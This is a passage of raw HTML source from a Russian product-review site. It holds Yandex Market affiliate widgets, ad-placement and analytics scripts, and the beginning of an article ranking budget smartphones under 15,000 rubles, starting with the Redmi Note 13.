      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-335381 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-335381" class="article-post post-335381 post type-post status-publish format-standard has-post-thumbnail  category-smartfony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/smartfony/" itemprop="item"><span itemprop="name">Смартфоны и гаджеты</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие смартфоны до 15000 рублей. Август 2024 года. Рейтинг!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/07/1-4-72-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/smartfony/" itemprop="articleSection">Смартфоны и гаджеты</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Евгений Васильев</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="335381">122</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-07-14">14.07.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-07-14">14.07.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Я снова рад приветствовать тебя. В этом обзоре я покажу лучшие модели смартфонов до 15000 р. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. Лучшие смартфоны до 15000 рублей. Июль 2024 года. Рейтинг!" width="730" height="411" src="https://www.youtube.com/embed/bhC7S1tnKe8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Redmi Note 13 (8/128)</a></li><li class="level-1"><a href="#model_name2">Tecno Pova 6 Neo (8/128)</a></li><li class="level-1"><a href="#model_name3">Samsung Galaxy M14 (4/128)</a></li><li class="level-1"><a href="#model_name4">realme C67 4G (6/128)</a></li><li class="level-1"><a href="#model_name5">Huawei Nova Y72 (8/128)</a></li><li class="level-1"><a href="#model_name6">Xiaomi Poco M6 4G (6/128)</a></li><li class="level-1"><a href="#model_name7">Infinix Smart 8 Pro (8/128)</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Redmi Note 13 (8/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="766"  data-id="335383" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-131.webp" alt="" class="wp-image-335383"/><meta itemprop="width" content="730"><meta itemprop="height" content="766"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="766"  data-id="335384" src="https://damsovet.net/wp-content/uploads/2024/07/1-2-141.webp" alt="" class="wp-image-335384"/><meta itemprop="width" content="730"><meta itemprop="height" content="766"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="766"  data-id="335385" src="https://damsovet.net/wp-content/uploads/2024/07/1-3-119.webp" alt="" class="wp-image-335385"/><meta itemprop="width" content="730"><meta itemprop="height" content="766"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Экран: 6.67” AMOLED, 1080 x 2400, 120 Гц</li>



<li>Камера: 108/8/2 MP + 16 MP</li>



<li>Батарея: 5000 мАч</li>



<li>Зарядка: быстрая 33 Вт</li>



<li>Память: 8 GB / 128 GB</li>



<li>Процессор: QualcommSnapdragon 685 + Adreno 610</li>



<li>Система: Android 14, MIUI 14</li>



<li>Связь: Wi-Fi, Bluetooth 5.3, NFC</li>



<li>Разъемы: USB Type-C 2.0</li>



<li>Слоты: 2 x NanoSIM</li>



<li>Корпус: GorillaGlass 5</li>



<li>Размеры и вес: 162 x 75 x 8 мм, 189 г</li>



<li>Стоимость: от 15000 р.</li>
</ul>



<p>На первое место становится RedmiNote 13. Один из главных аспектов, на который производитель делает акцент – это главный модуль основной камеры с матрицей в целых 108 МП. Позволяет создавать весьма детализированные снимки, а многочисленные умные алгоритмы улучшают контрастность, яркость и цветность. Разнообразия, конечно же, добавляют два дополнительных модуля на 8 и 2 МП. Это широкоугольный объектив и макро. Взаимодействие с камерами упрощает XiaomiImagingEngine, который ускоряет съёмку и оптимизирует кадры фото и видео. Дисплей на смартфоне установлен крупный, на 6,67 дюйма с матрицей AMOLED и разрешением 1080 х 2400. Поддерживается частота обновления в 120 Гц, а пиковая яркость достигает 1800 нит. Рамки вокруг экрана совсем небольшие, около 1,8 мм, практически не ощущаются. За производительность в этой модели отвечает QualcommSnapdragon 685. Олин из самых популярных и оптимальных для бюджетных моделей смартфонов процессор. Помогают ему 8 ГБ оперативной памяти плюс встроенная на 128 ГБ. Они не самого свежего типа, но достаточно шустрые для комфортной работы. Свои 400000 очков в AnTuTu набирают. В целом в этом смартфоне для своей цены есть всё необходимое современному пользователю. Плюс быстрая зарядка на 33 Вт. Обойдётся модель примерно в 15000 р.&nbsp;</p>



<h2 class="wp-block-heading" id="model_name2"><strong>Tecno Pova 6 Neo (8/128)</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
